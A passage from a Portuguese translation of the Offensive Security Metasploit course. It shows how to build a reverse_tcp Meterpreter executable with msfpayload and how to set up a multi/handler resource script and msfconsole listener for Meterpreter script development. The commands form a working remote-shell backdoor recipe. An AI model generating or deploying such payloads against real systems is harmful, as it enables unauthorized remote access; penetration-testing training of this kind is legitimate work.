 Em suma, as mesmas restrições que você tem quando se trabalha com métodos de exploração
normal. MSF pode ser de grande ajuda, mas não pode alterar os fundamentos dessa meta. Tendo
isso em mente pode poupar muita frustração pelo caminho. Portanto, manter a versão do seu destino
Windows e do service pack em mente, e construir para ele.
Para nossos propósitos, vamos criar um autônomo binário que será executado no sistema de destino
que irá criar um escudo Meterpreter reverter de volta para nós. Isto exclui qualquer problema com
um exploit como nós trabalhamos com o nosso desenvolvimento script.
root@bt4:~# cd /pentest/exploits/framework3/
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/meterpreter/reverse_tcp
LHOST=192.168.1.184 X > Meterpreter.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 310
Options: LHOST=192.168.1.184
Maravilhosa. Agora, vamos mover o arquivo executável para a nossa máquina Windows que será o
nosso destino para o script que vamos escrever. Nós apenas temos que montar o nosso ouvinte. Para
fazer isso, vamos criar um pequeno script para iniciar o manipulador multi-nos.
root@bt4:/pentest/exploits/framework3# touch meterpreter.rc
root@bt4:/pentest/exploits/framework3# echo use exploit/multi/handler >> meterpreter.rc
root@bt4:/pentest/exploits/framework3# echo set PAYLOAD windows/meterpreter/reverse_tcp >>
meterpreter.rc
root@bt4:/pentest/exploits/framework3# echo set LHOST 192.168.1.184 >> meterpreter.rc
root@bt4:/pentest/exploits/framework3# echo set ExitOnSession false >> meterpreter.rc
root@bt4:/pentest/exploits/framework3# echo exploit -j -z >> meterpreter.rc
root@bt4:/pentest/exploits/framework3# cat meterpreter.rc
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.184
set ExitOnSession false
exploit -j -z
Aqui estamos usando a explorar multi manipulador para receber a nossa carga, que especificam que
a carga é uma carga reverse_tcp Meterpreter, vamos definir a opção de carga, nos certificamos de
que o manipulador multi não vai sair assim que receber uma sessão, uma vez que talvez seja
necessário re-estabelecer uma devido a um erro ou poderíamos estar testando em diferentes versões
do Windows a partir de hosts-alvo diferentes.
Enquanto trabalhava na scripts, vamos salvar os scripts de teste para /
pentest/exploits/framework3/scripts/meterpreter para que eles possam ser executados.
Agora, tudo o que resta é para iniciar msfconsole com o nosso recurso, nosso script.
root@bt4:/pentest/exploits/framework3# ./msfconsole -r meterpreter.rc
=[ metasploit v3.3-rc1 [core:3.3 api:1.0]
+ -- --=[ 384 exploits - 231 payloads
+ -- --=[ 20 encoders - 7 nops
=[ 161 aux
© Offensive Security 2009
Traduzido por Rafael Torres
 